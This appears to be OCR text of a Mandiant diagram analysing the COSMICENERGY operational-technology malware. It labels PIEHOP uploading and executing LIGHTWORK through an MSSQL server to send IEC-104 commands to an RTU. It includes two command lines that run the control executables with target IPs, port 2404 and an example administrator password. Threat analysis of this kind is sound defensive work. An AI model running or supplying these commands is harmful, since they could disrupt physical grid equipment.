 COSMICENERGY
UPLOADS/EXECUTES
PIEHOP
LIGHTWORK
.\r3_iec104_control.exe 192.168.10.3 Administrator sup3r_$ecr3t 10.10.1.30
.\OT_T855_IEC104_GR.exe 10.10.1.30 2404 0
TCP/1433
IEC-104
Compromised Host
MSSQL Server
RTU
MANDIANT